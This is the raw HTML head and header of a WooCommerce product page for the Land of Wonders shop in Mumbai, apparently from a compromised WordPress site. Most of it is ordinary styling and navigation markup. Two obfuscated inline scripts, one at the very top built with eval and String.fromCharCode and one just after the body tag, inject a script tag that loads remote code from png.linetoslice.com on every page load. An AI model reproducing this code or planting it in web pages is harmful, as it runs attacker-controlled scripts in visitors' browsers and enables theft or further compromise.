			<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://landofwonders.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://landofwonders.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://landofwonders.in/wp-content/uploads/2021/03/cropped-FINAL-SUBMITTED-32x32.png" sizes="32x32" />
<link rel="icon" href="https://landofwonders.in/wp-content/uploads/2021/03/cropped-FINAL-SUBMITTED-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://landofwonders.in/wp-content/uploads/2021/03/cropped-FINAL-SUBMITTED-180x180.png" />
<meta name="msapplication-TileImage" content="https://landofwonders.in/wp-content/uploads/2021/03/cropped-FINAL-SUBMITTED-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpcf7-form input,
.wpcf7-form textarea {
  position: relative !important;
  z-index: 99 !important;
}


.woocommerce-form-coupon-toggle,
.checkout_coupon,
.coupon {
    display: none !important;
}



/* Hide rating stars, review link, and (0) count */
.woocommerce .star-rating,
.woocommerce .woocommerce-product-rating,
.woocommerce .woocommerce-loop-product__rating,
.woocommerce .products .star-rating,
.woocommerce .products .woocommerce-loop-product__rating,
span.woocommerce-review-link,
.woocommerce div.product .woocommerce-product-rating,
.woocommerce .products .product .rating,
.woocommerce .products .product .woocommerce-loop-product__rating span {
    display: none !important;
}

/* Hide just the (0) text */
.woocommerce .products .product .woocommerce-loop-product__rating,
.woocommerce .products .product .woocommerce-loop-product__rating * {
    display: none !important;
}

.woocommerce .products .star-rating + span {
    display: none !important;
}

span.count,
.rating-count,
.woocommerce .products .product .count {
    display: none !important;
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="wp-singular product-template-default single single-product postid-15236 wp-theme-hyori theme-hyori woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style goal-body-loading image-lazy-loading body-footer-mobile elementor-default elementor-kit-7">
	<div class="goal-page-loading">
        <div class="goal-loader-inner" style=""></div>
    </div>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script></script><div id="wrapper-container" class="wrapper-container">

	<div id="goal-mobile-menu" class="goal-offcanvas hidden-lg"> 
    <div class="goal-offcanvas-body">

        <div class="header-offcanvas">
            <div class="container">
                <div class="row flex-middle">
                    <div class="col-xs-3">
                        <a class="btn-toggle-canvas" data-toggle="offcanvas">
                            <i class="ti-close"></i>
                        </a>
                    </div>

                    <div class="text-center col-xs-6">
                                                                            <div class="logo">
                                <a href="https://landofwonders.in/" >
                                    <img src="https://landofwonders.in/wp-content/uploads/2021/02/®-1.png" alt="Land of wonders®">
                                </a>
                            </div>
                                            </div>

                                            <div class="col-xs-3">
                            <div class="pull-right">
                                <!-- Setting -->
                                <div class="top-cart">
                                                                        <div class="goal-topcart">
                                        <div class="cart">
                                            <a class="mini-cart" href="https://landofwonders.in/cart-2/" title="View your shopping cart">
                                                <i class="ti-bag"></i>
                                                <span class="count">0</span>
                                            </a>
                                        </div>
                                    </div>

                                </div>
                            </div>
                        </div>
                                    </div>

            </div>
        </div>
        <div class="middle-offcanvas">

            
            <nav id="menu-main-menu-navbar" class="navbar navbar-offcanvas" role="navigation">
                <div id="mobile-menu-container" class="menu-main-menu-container"><ul id="menu-main-menu" class=""><li id="menu-item-852" class="menu-item-852"><a href="https://landofwonders.in/home/">Home</a></li>
<li id="menu-item-15000" class="menu-item-15000"><a href="https://landofwonders.in/shop-2/">Shop</a></li>
<li id="menu-item-489" class="menu-item-489"><a href="https://landofwonders.in/about/">About</a></li>
<li id="menu-item-614" class="menu-item-614"><a href="https://landofwonders.in/contact/">Contact</a></li>
</ul></div>
                                    <a class="my-account" href="https://landofwonders.in/my-account-2/">
                                                    LOGIN &amp; REGISTER                                            </a>
                            </nav>
        </div>
                    <div class="header-mobile-bottom">
                
            
                                    <aside class="widget_block"><p><i class="ti-headphone-alt font-20 right-10"></i><strong>Contact Us : <span class="text-theme">+91 9664670479</span></strong></p></aside><aside class="widget_block"><p>Mumbai Maharashtra</p></aside>                            </div>
        
    </div>
</div>
<div class="over-dark"></div>	<div id="goal-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">    
    <div class="container-fluid">
        <div class="row">
            <div class="flex-middle">
                <div class="col-xs-3">
                    <div class="box-left">
                        <a href="javascript:void(0);" class="btn btn-showmenu"><i class="ti-menu"></i></a>
                    </div>
                </div>
                <div class="text-center col-xs-6">
                                                                <div class="logo">
                            <a href="https://landofwonders.in/" >
                                <img src="https://landofwonders.in/wp-content/uploads/2021/02/®-1.png" alt="Land of wonders®">
                            </a>
                        </div>
                                    </div>
                
                <div class="col-xs-3">
                                            <div class="box-right pull-right">
                            <!-- Setting -->
                            <div class="top-cart">
                                <div class="goal-topcart">
 	<div class="cart">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <i class="ti-bag"></i>
            <span class="count">0</span>
        </a>
        <div class="dropdown-menu dropdown-menu-right"><div class="widget_shopping_cart_content">
            <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></p>
			<p class="buttons clearfix">
				<a href="https://landofwonders.in/shop-2/" class="btn btn-block btn-primary wc-forward">Continue shopping</a>
			</p>
			</div><!-- end product list -->
	<div class="cart-bottom"> 
			</div>
</div>
        </div></div>
    </div>
</div>                            </div>
                        </div>
                                    </div>
                
            </div>
        </div>
            </div>
</div>

	<div id="goal-header" class="goal-header hidden-xs hidden-sm header-1-80"><div class="main-sticky-header-wrapper"><div class="main-sticky-header">		<div data-elementor-type="wp-post" data-elementor-id="80" class="elementor elementor-80">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8050d48 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8050d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8996bf4" data-id="8996bf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ecf337c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecf337c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8b9f25d" data-id="8b9f25d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7354f9c elementor-widget elementor-widget-text-editor" data-id="7354f9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							LAND OF WONDERS®						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1de962f" data-id="1de962f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30ef89f elementor-shape-circle e-grid-align-right elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="30ef89f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-6d2a1b3" href="https://facebook.com/landofwonders" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<svg class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ec181ff" href="https://www.instagram.com/landofwonders.in/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4380ad4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4380ad4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c6e9f97" data-id="c6e9f97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-293e173 elementor-widget elementor-widget-image" data-id="293e173" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://landofwonders.in/home">
							<img width="400" height="60" src="https://landofwonders.in/wp-content/uploads/2021/02/Untitled-370-x-90-px.png" class="attachment-full size-full wp-image-15856" alt="" srcset="https://landofwonders.in/wp-content/uploads/2021/02/Untitled-370-x-90-px.png 400w, https://landofwonders.in/wp-content/uploads/2021/02/Untitled-370-x-90-px-300x45.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-585a17b" data-id="585a17b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83f8c06 elementor-widget elementor-widget-hyori_element_search_form" data-id="83f8c06" data-element_type="widget" data-widget_type="hyori_element_search_form.default">
				<div class="elementor-widget-container">
			        
        <div class="goal-search-form  style1">
                        <div class="goal-search-form-inner style1">
                                <form action="https://landofwonders.in/" method="get">
                    <div class="select-category"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="3d-wonders">3D WONDERS</option>
	<option class="level-0" value="accessories">ACCESSORIES</option>
